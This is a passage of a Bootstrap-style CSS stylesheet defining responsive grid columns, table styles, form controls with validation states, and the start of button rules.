  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
table {
  background-color: transparent;
}
table col[class*="col-"] {
  position: static;
  display: table-column;
  float: none;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  display: table-cell;
  float: none;
}
caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #6C757A;
  text-align: left;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ddd;
}
.table .table {
  background-color: #fff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover {
  background-color: #f5f5f5;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
.table-responsive {
  min-height: 0.01%;
  overflow-x: auto;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #373a3c;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: 700;
}
input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
  appearance: none;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"].disabled,
input[type="checkbox"].disabled,
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"] {
  cursor: not-allowed;
}
input[type="file"] {
  display: block;
}
input[type="range"] {
  display: block;
  width: 100%;
}
select[multiple],
select[size] {
  height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #55595c;
}
.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #55595c;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  background-color: #eceeef;
  opacity: 1;
}
.form-control[disabled],
fieldset[disabled] .form-control {
  cursor: not-allowed;
}
textarea.form-control {
  height: auto;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 34px;
  }
  input[type="date"].input-sm,
  input[type="time"].input-sm,
  input[type="datetime-local"].input-sm,
  input[type="month"].input-sm,
  .input-group-sm input[type="date"],
  .input-group-sm input[type="time"],
  .input-group-sm input[type="datetime-local"],
  .input-group-sm input[type="month"] {
    line-height: 30px;
  }
  input[type="date"].input-lg,
  input[type="time"].input-lg,
  input[type="datetime-local"].input-lg,
  input[type="month"].input-lg,
  .input-group-lg input[type="date"],
  .input-group-lg input[type="time"],
  .input-group-lg input[type="datetime-local"],
  .input-group-lg input[type="month"] {
    line-height: 46px;
  }
}
.form-group {
  margin-bottom: 15px;
}
.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio.disabled label,
.checkbox.disabled label,
fieldset[disabled] .radio label,
fieldset[disabled] .checkbox label {
  cursor: not-allowed;
}
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  cursor: pointer;
}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-top: 4px \9;
  margin-left: -20px;
}
.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}
.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: 400;
  vertical-align: middle;
  cursor: pointer;
}
.radio-inline.disabled,
.checkbox-inline.disabled,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox-inline {
  cursor: not-allowed;
}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}
.form-control-static {
  min-height: 34px;
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
}
.form-control-static.input-lg,
.form-control-static.input-sm {
  padding-right: 0;
  padding-left: 0;
}
.input-sm {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
select.input-sm {
  height: 30px;
  line-height: 30px;
}
textarea.input-sm,
select[multiple].input-sm {
  height: auto;
}
.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}
.input-lg {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
select.input-lg {
  height: 46px;
  line-height: 46px;
}
textarea.input-lg,
select[multiple].input-lg {
  height: auto;
}
.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.3333333;
  border-radius: 6px;
}
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.3333333;
}
.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}
.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}
.input-lg + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}
.input-sm + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline,
.has-success.radio label,
.has-success.checkbox label,
.has-success.radio-inline label,
.has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #3c763d;
}
.has-success .form-control-feedback {
  color: #3c763d;
}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline,
.has-warning.radio label,
.has-warning.checkbox label,
.has-warning.radio-inline label,
.has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #8a6d3b;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  background-color: #f2dede;
  border-color: #a94442;
}
.has-error .form-control-feedback {
  color: #a94442;
}
.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #747a7f;
}
@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  padding-top: 7px;
  margin-top: 0;
  margin-bottom: 0;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    padding-top: 7px;
    margin-bottom: 0;
    text-align: right;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }
}
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus,
.btn:active:focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover,
.btn:focus,
.btn.focus {
  color: #333;
  text-decoration: none;
}
.btn:active,
.btn.active {
  background-image: none;
  outline: 0;
